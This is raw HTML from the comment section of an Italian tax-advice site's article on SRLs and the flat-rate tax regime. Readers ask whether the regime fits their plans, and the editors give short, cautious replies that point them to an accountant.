									<time datetime="2023-07-17T22:39:48+02:00" itemprop="datePublished">
										17 Luglio 2023 alle 22:39									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buonasera,sono un medico con p.iva a regime forfettario; ho intenzione con alcuni amici di prendere in gestione per l’anno prossimo un locale sulla spiaggia e di possedere il 10% delle quite(siamo 10 soci)…e’ compatibile con la p.iva a regime forfettario,oppure dovrei rinunciare al regime forfettario?grazie</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-9780" data-commentid="9780" data-postid="31116" data-belowelement="div-comment-9780" data-respondelement="respond" data-replyto="Rispondi a Matteo" aria-label="Rispondi a Matteo">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9792" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-9792"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/#comment-9792">
									<time datetime="2023-07-18T14:55:17+02:00" itemprop="datePublished">
										18 Luglio 2023 alle 14:55									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno,<br />
in linea di principio dovrebbe essere compatibile. Verificare con un commercialista con documentazione e caso concreto.</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-9792" data-commentid="9792" data-postid="31116" data-belowelement="div-comment-9792" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-8053" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-8053"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Marco</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/#comment-8053">
									<time datetime="2023-05-18T11:43:17+02:00" itemprop="datePublished">
										18 Maggio 2023 alle 11:43									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno, vi vorrei sottoporre in analisi la mia situazione in quanto vorrei aderire al regime forfettario. Dopo la Laurea Magistrale in economia e gestione d&#8217;impresa  e qualche anno (3/4a anni) passato in banche e società finanziarie sto decidendo di svolgere l&#8217;attività di consulente aprendo p.iva con codice ateco 70.22.09. Il mio unico cliente per i primi anni molto probabilmente potrebbe essere una società di logistica dove mio padre detiene una quota del 70%,  potrei avere problemi io a fatturare verso questa società? anche se nel caso specifico i codici ateco appartengono a due sezioni completamente differenti?<br />
Necessiterei di essere un lavoratore autonomo così da non avere orari e luogo fisso di lavoro per poter sviluppare nuovi business nei prossimi anni, più inerenti al mio percorso accademico.<br />
Vi ringrazio per una vostra eventuale delucidazione riguardo alla possibilità di aderire al sistema forfettario</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-8053" data-commentid="8053" data-postid="31116" data-belowelement="div-comment-8053" data-respondelement="respond" data-replyto="Rispondi a Marco" aria-label="Rispondi a Marco">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-8081" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-8081"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/#comment-8081">
									<time datetime="2023-05-19T21:35:51+02:00" itemprop="datePublished">
										19 Maggio 2023 alle 21:35									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buonasera,<br />
nella soluzione prospettata ci sono parecchi aspetti che potrebbero creare dei problemi o difficoltà nell&#8217;adesione al regime. E&#8217; consigliabile un approfondimento con un commercialista, per pianificare l&#8217;avvio.</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-8081" data-commentid="8081" data-postid="31116" data-belowelement="div-comment-8081" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/srl-regime-forfettario-compatibili/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.partitaiva.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Commento</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Sito web</label><input placeholder="Sito web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='31116' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>

<div class="gb-container gb-container-fb0e1861"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-7b2db46d gb-headline-text">Continua a leggere </h3>


<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3></h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/conti-correnti-srl/' title='Miglior conto corrente online per SRL e SRLS 2026'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Conti srl" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/04/Conti-srl-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/04/Conti-srl-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/04/Conti-srl-560x301.jpg 560w, https://www.partitaiva.it/wp-content/uploads/2022/04/Conti-srl-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2022/04/Conti-srl.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2022/04/Conti-srl-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Conti srl" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2022/04/Conti-srl-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/04/Conti-srl-560x301.jpg 560w, https://www.partitaiva.it/wp-content/uploads/2022/04/Conti-srl-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2022/04/Conti-srl.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Miglior conto corrente online per SRL e SRLS 2026</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/come-aprire-partita-iva-forfettaria/' title='Come aprire una partita IVA in regime forfettario'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Aprire partita IVA in regime forfettario" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/09/aprire-partita-iva-regime-forfettario-300x161.webp" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/09/aprire-partita-iva-regime-forfettario-300x161.webp 300w, https://www.partitaiva.it/wp-content/uploads/2025/09/aprire-partita-iva-regime-forfettario-500x269.webp 500w, https://www.partitaiva.it/wp-content/uploads/2025/09/aprire-partita-iva-regime-forfettario-768x413.webp 768w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/09/aprire-partita-iva-regime-forfettario-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Aprire partita IVA in regime forfettario" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/09/aprire-partita-iva-regime-forfettario-300x161.webp 300w, https://www.partitaiva.it/wp-content/uploads/2025/09/aprire-partita-iva-regime-forfettario-500x269.webp 500w, https://www.partitaiva.it/wp-content/uploads/2025/09/aprire-partita-iva-regime-forfettario-768x413.webp 768w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Come aprire una partita IVA in regime forfettario</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/conto-wise-va-dichiarato/' title='Il conto Wise va dichiarato? Come e quando'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Dichiarazione conto Wise" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2024/11/dichiarazione-conto-wise-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2024/11/dichiarazione-conto-wise-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/11/dichiarazione-conto-wise-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2024/11/dichiarazione-conto-wise-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2024/11/dichiarazione-conto-wise.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2024/11/dichiarazione-conto-wise-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dichiarazione conto Wise" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2024/11/dichiarazione-conto-wise-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/11/dichiarazione-conto-wise-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2024/11/dichiarazione-conto-wise-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2024/11/dichiarazione-conto-wise.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Il conto Wise va dichiarato? Come e quando</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/scadenze-fiscali-febbraio-2025/' title='Scadenze fiscali febbraio 2025: tutte le date da ricordare'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="scadenze fiscali febbraio 2025" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/01/scadenze-fiscali-febbraio-2025-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/01/scadenze-fiscali-febbraio-2025-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/01/scadenze-fiscali-febbraio-2025-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/01/scadenze-fiscali-febbraio-2025-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/01/scadenze-fiscali-febbraio-2025.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/01/scadenze-fiscali-febbraio-2025-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="scadenze fiscali febbraio 2025" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/01/scadenze-fiscali-febbraio-2025-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/01/scadenze-fiscali-febbraio-2025-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/01/scadenze-fiscali-febbraio-2025-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/01/scadenze-fiscali-febbraio-2025.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Scadenze fiscali febbraio 2025: tutte le date da ricordare</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/aiuti-stato-non-registrati-sanzioni/' title='Aiuti di stato non registrati: come rimediare agli errori e ridurre le sanzioni'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="aiuti stato registrazione" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/06/aiuti-stato-registrazione-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/06/aiuti-stato-registrazione-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="aiuti stato registrazione" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Aiuti di stato non registrati: come rimediare agli errori e ridurre le sanzioni</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/quattordicesima-luglio-2025-taglio/' title='La quattordicesima di luglio non sarà per tutti: ecco chi rimarrà fuori, la spiegazione Inps'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="andare pensione stipendio 100" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/04/andare-pensione-stipendio-100-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/04/andare-pensione-stipendio-100-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/04/andare-pensione-stipendio-100-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/04/andare-pensione-stipendio-100-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/04/andare-pensione-stipendio-100.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/04/andare-pensione-stipendio-100-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="andare pensione stipendio 100" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/04/andare-pensione-stipendio-100-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/04/andare-pensione-stipendio-100-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/04/andare-pensione-stipendio-100-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/04/andare-pensione-stipendio-100.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">La quattordicesima di luglio non sarà per tutti: ecco chi rimarrà fuori, la spiegazione Inps</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/dichiarazione-redditi-scadenza-30-settembre-2025/' title='Dichiarazione dei redditi in scadenza il 30 settembre 2025: cosa fare in caso di ritardo'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="scadenza dichiarazione dei redditi 2025" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/09/Dichiarazione-dei-redditi-2025-scadenza-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/09/Dichiarazione-dei-redditi-2025-scadenza-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="scadenza dichiarazione dei redditi 2025" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Dichiarazione dei redditi in scadenza il 30 settembre 2025: cosa fare in caso di ritardo</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/processo-tributario-principio-di-non-contestazione-novita/' title='Processo tributario, l’Agenzia delle Entrate non è obbligata a rispondere a tutte le contestazioni: la novità'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="decreto fiscale provvedimento speciale" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/06/Dl-fisco-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/06/Dl-fisco-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="decreto fiscale provvedimento speciale" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Processo tributario, l’Agenzia delle Entrate non è obbligata a rispondere a tutte le contestazioni: la novità</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/tassazione-agevolata-premi-produttivita-2026/' title='Premi produttività, dal 2026 tassazione ancora più agevolata per alcuni lavoratori'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="IRES premiale" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/08/ires-premiale-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/08/ires-premiale-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="IRES premiale" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Premi produttività, dal 2026 tassazione ancora più agevolata per alcuni lavoratori</span></a>
</div>
</div>


</div></div><div class="gb-container gb-container-c927899a alignwide">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-9196998816474523"
     data-ad-slot="9832061559"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class="gb-container gb-container-e6fcfd6f"><div class="gb-inside-container">
<div class="gb-container gb-container-cfc8e94f"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-1006e0bd">
<div class="gb-grid-column gb-grid-column-25086cbc"><div class="gb-container gb-container-25086cbc"><div class="gb-inside-container">

<h2 class="gb-headline gb-headline-38102b6f"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg></span><span class="gb-headline-text">Iscriviti alla Newsletter</span></h2>



<p>Il meglio delle notizie di <strong>Partitaiva.it</strong>, per ricevere sempre le novità e i consigli su fisco, tasse, lavoro, economia, fintech e molto altro.</p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a9061fad"><div class="gb-container gb-container-a9061fad"><div class="gb-inside-container">
<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-19732"><form id="wpforms-form-19732" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="19732" method="post" enctype="multipart/form-data" action="/srl-regime-forfettario-compatibili/" data-token="fa2ee6fc5c9ba9ad602cf2842b4f5757" data-token-time="1768947924"><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</div><div class="wpforms-field-container">		<div id="wpforms-19732-field_1-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="1"
			>
			<label class="wpforms-field-label" for="wpforms-19732-field_1" >GDPR tua Accettazione</label>
			<input type="text" id="wpforms-19732-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" >
		</div>
		<div id="wpforms-19732-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><div class="wpforms-field-layout-rows wpforms-field-large"><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_2-container" class="wpforms-field wpforms-field-email formfull" data-field-id="2"><label class="wpforms-field-label" for="wpforms-19732-field_2">Lascia la tua email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-19732-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-19732-field_2-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox newsletter-act" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Accettazione GDPR <span class="wpforms-required-label" aria-hidden="true">*</span></label><ul id="wpforms-19732-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-19732-field_3_1" name="wpforms[fields][3][]" value="Accetta la nostra &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt; privacy policy&lt;/a&gt;" aria-errormessage="wpforms-19732-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-19732-field_3_1">Accetta la nostra <a href="/privacy-policy" target="_blank"> privacy policy</a> <span class="wpforms-required-label" aria-hidden="true">*</span></label></li></ul></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-19732-field_1-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-19732-field_1-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-19732-field_1-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="19732"><input type="hidden" name="page_title" value="SRL e regime forfettario: sono compatibili?"><input type="hidden" name="page_url" value="https://www.partitaiva.it/srl-regime-forfettario-compatibili/"><input type="hidden" name="page_id" value="31116"><input type="hidden" name="wpforms[post_id]" value="31116"><button type="submit" name="wpforms[submit]" id="wpforms-submit-19732" class="wpforms-submit" data-alt-text="ci siamo quasi..." data-submit-text="Iscriviti!" aria-live="assertive" value="wpforms-submit">Iscriviti!</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;26&#039;%20height=&#039;26&#039;%20viewBox=&#039;0%200%2026%2026&#039;%3E%3C/svg%3E" class="wpforms-submit-spinner perfmatters-lazy" style="display: none;" width="26" height="26" alt="Caricamento" data-src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" /><noscript><img decoding="async" src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></noscript></div></form></div>  <!-- .wpforms-container -->

</div></div></div>
</div>
</div></div>
</div></div>
<div class="site-footer footer-bar-active footer-bar-align-right">
	<footer class="gb-container gb-container-4c8dc290">
<div class="gb-container gb-container-e1486458">
<div class="gb-grid-wrapper gb-grid-wrapper-19636ac4">
<div class="gb-grid-column gb-grid-column-6b67f909"><div class="gb-container gb-container-6b67f909"><div class="gb-inside-container">
<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><a href="/"><img decoding="async" width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" alt="partita iva" class="wp-image-16639 perfmatters-lazy" style="width:160px;height:34px" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" /><noscript><img decoding="async" width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="partita iva" class="wp-image-16639" style="width:160px;height:34px"/></noscript></a></figure></div>


